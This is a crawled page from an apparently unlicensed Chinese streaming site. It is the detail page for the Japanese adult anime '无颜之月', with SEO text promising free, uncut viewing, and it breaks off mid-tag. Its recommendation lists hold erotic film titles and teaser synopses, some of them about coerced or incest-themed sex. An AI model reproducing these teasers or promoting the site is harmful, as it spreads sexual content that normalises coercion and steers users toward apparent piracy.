

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fptaijia.com/video/180342.html
body_size: 15174
content:
<!DOCTYPE html><html><head><title>无颜之月_1-888全集/无删减/完整版(大结局)_高清爱情片免费在线观看 - 天堂影视</title><meta name="keywords" content="无颜之月,无颜之月全集,电影" /><meta name="description" content="天堂影视爱情片《无颜之月》于2000年首映，由伊濑茉莉也,早见沙织,伊藤美纪等主演，天堂电影网提供高清电影《无颜之月》伦理无删减完整版免费在线观看服务，大结局已揭晓，无颜之月" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.fptaijia.com","wapurl":"www.fptaijia.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220516-1/0dd1f7e65fbfbcc1fd841071570f7899.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220516-1/0dd1f7e65fbfbcc1fd841071570f7899.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/171.html">电影</a></li><li><a href="/sort/172.html">电视剧</a></li><li><a href="/sort/174.html">动漫</a></li><li><a href="/sort/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">无颜之月 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9C%AB%E6%97%A5%E9%80%83%E7%94%9F.html" rel="nofollow"><span class="hot_name">末日逃生</span></a></li><li><a href="/search/wd/%E8%BE%B9%E5%A2%83%E9%A3%8E%E4%BA%91.html" rel="nofollow"><span class="hot_name">边境风云</span></a></li><li><a href="/search/wd/%E9%A3%8E%E5%B9%B3%E6%B5%AA%E9%9D%99.html" rel="nofollow"><span class="hot_name">风平浪静</span></a></li><li><a href="/search/wd/%E8%87%B3%E6%9A%97%E6%97%B6%E5%88%BB.html" rel="nofollow"><span class="hot_name">至暗时刻</span></a></li><li><a href="/search/wd/%E4%B8%8D%E8%83%BD%E8%AF%B4%E7%9A%84%E6%B8%B8%E6%88%8F.html" rel="nofollow"><span class="hot_name">不能说的游戏</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://hongniuzyimage.com/cover/cb0dfa84f66dc1d66825f5aa726cbf55.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/180342-1-1.html" data-original="https://hongniuzyimage.com/cover/cb0dfa84f66dc1d66825f5aa726cbf55.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-888全集/大结局</span><span class="pic_vod text_right"><img src="https://www.fptaijia.com/img.php?url=https://hongniuzyimage.com/cover/cb0dfa84f66dc1d66825f5aa726cbf55.jpg" alt="无颜之月(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">无颜之月(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wuyanzhiyue</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理片,伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2000<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">伦理/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>山口佑司</li><li class="data"><span>主演：</span>伊濑茉莉也,早见沙织,伊藤美纪</li><li class="data"><span>更新时间：</span><em>2023-11-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/180342-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《无颜之月》https://www.fptaijia.com/video/180342.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '无颜之月',bdPic : 'https://hongniuzyimage.com/cover/cb0dfa84f66dc1d66825f5aa726cbf55.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视爱情片《无颜之月》是一部由山口佑司导演执导，伊濑茉莉也,早见沙织,伊藤美纪等演员精彩演绎的日本电影，大结局剧情已揭晓（1-888全集），手机免费观看高清无删减完整版电影就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>无颜之月</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【优酷视频】【迅雷下载】【星辰电影院】【爱奇艺】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="180342" data-score="2"><span class="label">给【<strong>无颜之月</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/215838.html" title="不能说的秘密：和阿姨的关系" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220824-1/6f7aae98dc99f81b0514253c42389c0e.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/215838.html" title="不能说的秘密：和阿姨的关系">不能说的秘密：和阿姨的关系</a></p><p class="vodlist_sub">Minwoo爱上了一个比自己年轻的姨妈。 愤怒的父母迫使他到国外求学，在那</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/143295.html" title="新婚快乐夜" data-original="https://image.iapijy.com/cover/8e3187c1c7ad8ec804b4d2fcd7c25bd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/143295.html" title="新婚快乐夜">新婚快乐夜</a></p><p class="vodlist_sub">俊良与若兰结婚，当新郎解下新娘的礼服共渡新婚之夜之时</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/255612.html" title="风情万种的女老板" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240813-1/abd1afba5dc47f6f32363e05da7e5a6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255612.html" title="风情万种的女老板">风情万种的女老板</a></p><p class="vodlist_sub">虽然很安静，但每当我感到淫荡的时候，我就会寻找邻居可靠的身体。粘稠的动作，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/144823.html" title="昭和女 爱情悲歌 HBAD-302" data-original="https://pic.xianyueapp.com/upload/vod/20211206-1/96d03e2f77184b5a0fb49055b6f13987.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/144823.html" title="昭和女 爱情悲歌 HBAD-302">昭和女 爱情悲歌 HBAD-302</a></p><p class="vodlist_sub">2016&nbsp;/&nbsp;日本&nbsp;/&nbsp;卯水咲流</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/220563.html" title="儿媳的三人行" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-f1e9a3bcac406e56a64ee38159492f3a.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220563.html" title="儿媳的三人行">儿媳的三人行</a></p><p class="vodlist_sub">一个好色的已婚妇女邀请一名婚外男子到她家并与他发生性关系。有一天，和我住在</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/244044.html" title="心动的导师" data-original="https://img.ffzy888.com/upload/vod/20231207-1/772ea67bda86023912c015255842250f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244044.html" title="心动的导师">心动的导师</a></p><p class="vodlist_sub">I Hit The Tutor</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/164763.html" title="糖果/SWEETIES(Italy)" data-original="https://mm.bdimg1.com/upload/vod/20220320-1/10c48854e8a231b7f8ef3fe20b5bc07c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/164763.html" title="糖果/SWEETIES(Italy)">糖果/SWEETIES(Italy)</a></p><p class="vodlist_sub">这是一部收录诸多国际级大导演所拍摄的情色短片的电影作品集，在这些短片中，导</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/172521.html" title="マニラ・エマニエル夫人危険な楽園" data-original="https://img.ukuapi88.com/upload/vod/20220609-1/60476d5ea9ea339d83621f736f893eb6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/172521.html" title="マニラ・エマニエル夫人危険な楽園">マニラ・エマニエル夫人危険な楽園</a></p><p class="vodlist_sub">エディ亡き後、サントス・コーポレーションを引き継いだ未亡人・レイコ。ある日</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/279774.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉" data-original="https://ckzyjpg.top/upload/vod/20260114-1/7a87a61eea18d7ff0a8b58fff7e898d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279774.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉">性欲旺盛的儿媳，与家中两名男子的欢愉</a></p><p class="vodlist_sub">尽管丈夫去世，真奈美仍然和公公、小叔子住在一起。她一直承担着所有的家务，但</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/279773.html" title="大物来袭：人妻防线瞬间瓦解" data-original="https://ckzyjpg.top/upload/vod/20260114-1/9d3448b03b20d0fa8a2d1e1e636b4c39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279773.html" title="大物来袭：人妻防线瞬间瓦解">大物来袭：人妻防线瞬间瓦解</a></p><p class="vodlist_sub">光拥有幸福的婚姻。然而，不知何时，他们的关系开始出现裂痕。她认为这是自己的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/279772.html" title="高傲女上司的屈服时刻" data-original="https://ckzyjpg.top/upload/vod/20260114-1/e6fc97b2b00425644dd7d3fd41c7bc5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279772.html" title="高傲女上司的屈服时刻">高傲女上司的屈服时刻</a></p><p class="vodlist_sub">“你干活怎么这么没脑子？能不能动动脑子？”我的老板总是在工作中唠叨个不停，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/279742.html" title="桃源乡的娘" data-original="https://img.jisuimage.com/cover/84a9f64106792dd9b7e5ba4d631ac12e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279742.html" title="桃源乡的娘">桃源乡的娘</a></p><p class="vodlist_sub">本作は、すでに男性機能を失っている男の悲哀と爆発する妄想力を描いた艶笑コメ</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/279732.html" title="与陌生男人纵情的露出癖人妻" data-original="https://ckzyjpg.top/upload/vod/20260113-1/52fa8bee7d411772c850138cd9040789.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279732.html" title="与陌生男人纵情的露出癖人妻">与陌生男人纵情的露出癖人妻</a></p><p class="vodlist_sub">千纱都是一位喜欢炫耀身材的中年已婚女性，她专门勾引送货员、快递员等上门的年</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/279730.html" title="财阀家儿媳的隐秘面孔" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-00595359aec903d744a086407b61da49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279730.html" title="财阀家儿媳的隐秘面孔">财阀家儿媳的隐秘面孔</a></p><p class="vodlist_sub">即将出嫁的伊奇卡为了家族的生存，被迫嫁给一位财阀。她的未婚夫是一位富有的财</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/279729.html" title="50岁巅峰性爱：中年绽放的爱情" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-8a6e8b40ca11520f2b12ff9ce2502430.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279729.html" title="50岁巅峰性爱：中年绽放的爱情">50岁巅峰性爱：中年绽放的爱情</a></p><p class="vodlist_sub">真理子与故乡好友重逢。她们的价值观和外貌都与过去截然不同。然而，两人因为共</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/279689.html" title="对公公冷漠的性感人妻" data-original="https://ckzyjpg.top/upload/vod/20260112-1/8c05ce22d6fe2548123400e301a3967a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279689.html" title="对公公冷漠的性感人妻">对公公冷漠的性感人妻</a></p><p class="vodlist_sub">她的公公发现她在股市上损失惨重。他非但没有帮她偿还债务，反而要求她献身。他</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/279688.html" title="父亲出差后，继母的诱惑" data-original="https://ckzyjpg.top/upload/vod/20260112-1/95b5ba749cf4771405372b638238c0bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279688.html" title="父亲出差后，继母的诱惑">父亲出差后，继母的诱惑</a></p><p class="vodlist_sub">父亲外出三天，继母鸣海和大学生明独自在家。一直对鸣海心怀不轨的明趁机对她下</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/279687.html" title="让女上司动情的处男" data-original="https://ckzyjpg.top/upload/vod/20260112-1/87163d09624ef911b987d06cd85b973b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279687.html" title="让女上司动情的处男">让女上司动情的处男</a></p><p class="vodlist_sub">安和下属川岛一起出差，在一次商务会议上喝得酩酊大醉。两人四处寻找住处，却只</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/279664.html" title="唤醒欲望的女人" data-original="https://ckzyjpg.top/upload/vod/20260111-1/bcd6d414acfa74401161b78203bf2e28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279664.html" title="唤醒欲望的女人">唤醒欲望的女人</a></p><p class="vodlist_sub">性咨询师。他们为有性方面问题的男性提供咨询。从患有勃起功能障碍的已婚男性，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/279663.html" title="诱惑不断的女人们" data-original="https://ckzyjpg.top/upload/vod/20260111-1/0368947786bb764148550e3980d2fe8d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279663.html" title="诱惑不断的女人们">诱惑不断的女人们</a></p><p class="vodlist_sub">我们对街头偶遇的女性进行深度访谈！从已婚妇女到大学生，甚至是美发师，我们一</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“无颜之月”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="180342" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a 